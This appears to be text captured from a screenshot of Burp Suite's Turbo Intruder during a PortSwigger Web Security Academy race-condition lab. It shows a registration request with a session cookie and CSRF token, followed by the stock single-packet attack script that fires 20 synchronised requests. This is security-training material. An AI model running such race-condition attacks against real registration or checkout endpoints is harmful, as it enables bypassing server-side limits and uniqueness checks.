 Turbo Intruder - 0abd004803c9e947810c62da00a70024.web-security-academy.net
Pretty Raw Hex \n
1 POST /register HTTP/2
2 Host: 0abd004803c9e947810c62da00a70024.web-security-academy.net
3 Cookie: phpsessionid=lKC9uSWwpi6Ql8ZBJfmR9cVBRZINqBM9
4 Content-Length: 98
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0abd004803c9e947810c62da00a70024.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0abd004803c9e947810c62da00a70024.web-security-academy.net/register
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
21
22 csrf=Gz36qOfBhylyw24k4aUBTvk3jxY6Iojm&username=%s&email=teser%40ginandjuice.shop&password=peter
Search 0 highlights
examples/race-single-packet-attack.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3 # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4 # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10
11 # the 'gate' argument withholds part of each request until openGate is invoked
12 # if you see a negative timestamp, the server responded before the request was complete
13 for i in range(20):
14 engine.queue(target.req, gate='race1')
15
16 # once every 'race1' tagged request has been queued
17 # invoke engine.openGate() to send them in sync
18 engine.openGate('race1')
19
20
21 def handleResponse(req, interesting):
22 table.add(req)
Attack